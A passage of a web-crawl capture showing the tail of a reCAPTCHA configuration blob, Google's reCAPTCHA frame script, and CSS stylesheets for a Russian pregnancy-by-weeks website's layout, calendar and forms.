FbCvcOdAcKUZ0ADCnDChsO4EW7DtMOCw7/Dl8OnLRYtwrXDqQjDrcK+w5JWw4ASKsKrJsK2TMK8Jw/DskDCv8OSGEp+w45Jwq4pwoPCoEtkeW9rQMOQw5VtORzCm8KEB8OlEcKvwopZw6rDsS3Dm0DCiyLDhsORIsKcJVFkBSpHesKbNsOtFMOnJUg4w4nCtF/DkcOJesKlwrXCocOLwppMS8K+wqnCriLDusOQw7vDrDsuwqgDw6/CgsKhwq3Cn13Du0J6wpPCsMOdw4VGwpvCrAAqwpXDiC59Y8KyF8O1w5czw6xkw5vDr8OcIDkBw5dJw5fDvlDDhkvCthLDt0hzwptsacOBA1vCmUc5RXJXd8KOw4bDhU1rw7fCvcO9wo3DkAZAK0Jpw6nDsEPCgnllOllKYsKXw5s/[base64]/FcKsFzoiNBtBdMOxwrTDuMKuX8OZwp3Dp0DClF/CqCwBwozCqCrCnUTDlMOAWwAAwrjDpQfDjA/CvsKzaRQOecKpw5gLKVHDsMKzw5PCmcK+LsOvwrgeZBkYbybCowTCvsOiF8OVXzjCt3B1dsKEwrRDwrZgwqjCkMOIwpHCpsK6CcOUJDXDhsOdwovCg2Fjw7EUcMKsw6R/[base64]/CjFEfw6Mxwq4dwoDDjFnDqkLCgTrDp2jDmRjChzQbIkEOwpvChhrDn8KxLTcQNg/DicKfQz/DjRTDnDbCncKvw5fDuMKzFXrDrDsgwrcaw5ZxwrNGwoBjRcKoNlQuX0HCp8Knw7FYw5Y3EMOWwqpDw6PDjXTCg8OzcMKtw6nDj8KwFcO5wpLCoMOBA8OmTsKbwovDlsOnwrNhwoQYw5TCokAxwpLCmBPDl8KvwrwIw6LChsORD3rCocOhHDTDoG/DocKmKjTCksOLw7bDtB4Uwph3w7N6GMKoKVF6PQ5Bwqxsw6PDsQQvasOMNcKJMcOfw6HCoMKHCALDm8OtKMOhRMKHwrcdwrh4w63CrMKmw6pJwrzCnsOOwpwuwpjDiHDCszAcwrUzwpV/w4TDii8ea8Kdw6zDksOKY1cXUMKwwqhhw5LCnSYfwrbCicKzwqHCgsKkw53Co8OxK8K2wqRzwpkkwoZnw7PCuRMtw43CvybDu3LDpDN5asOZw5dtw5kQEsKdwojCpcKdcx7Dv31qKhLDrsOQPsKhw4bDkB/CiU81e8Kvw5Baw4xOcgAgw4vDm8OUcsOPVMKqwoNrwrzDg0rDpMKbC27DkhPCrMOjw5tvIjvDmhBjwqQWwrUANEHCscOzw7Nvck/CncKmVxHDkllKwrXCgT7CsU3Dqggtwr/DtwnDggRzFzp1w5/ClTrCh8KdalNeTMOWDlDCl8K8w63DuG3Cq8KQcVFnw7JCwpF/QwjCh3LCj8OPw5h4w6PDlS/CgwBHwpI\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,451],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22y26TtULCyV58H+AxqgmeUrR6Qr6+pm1AqY6JvFk2wb0\\u003d\x22,0,0,null,1,1765522689543,0,0,[106,126],null,[229,51,94],\x22RC-Br9iOiBA24B_hQ\x22,null,null,null,null,null,\x220dAFcWeA5_7qV1UKEtLUupQfa5PUTpIXGHO_rKCYgPj-4nOEq7S-hRnVNq7W1kwUA_vyIWQ9oqGHIA2e30C0oCpsDOFIjkCgZOkQ\x22,1765605489832]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v3i80e49lrOkMsiDxKidyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765519091635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/reset.css
body_size: 537
content:
a, blockquote, body, div, em, embed, footer, form, h1, h2, h3, h6, header, html, iframe, img, ins, li, nav,
object, p, section, span, table, tbody, tr, u, ul 
       {
    background: transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
    vertical-align: top; }

ol, ul {
	list-style: none;
}

.indent-bottom5 ul  { 
list-style: circle outside none; 
margin-left:50px;
margin-bottom: 8px;
}

blockquote, q {
	quotes: none;
}
table, table td { 
	padding:0;
	border:none;
	border-collapse:collapse;
}
img {
	vertical-align:top; 
}
embed { 
	vertical-align:top;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
    color: #fdbfcc;
    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
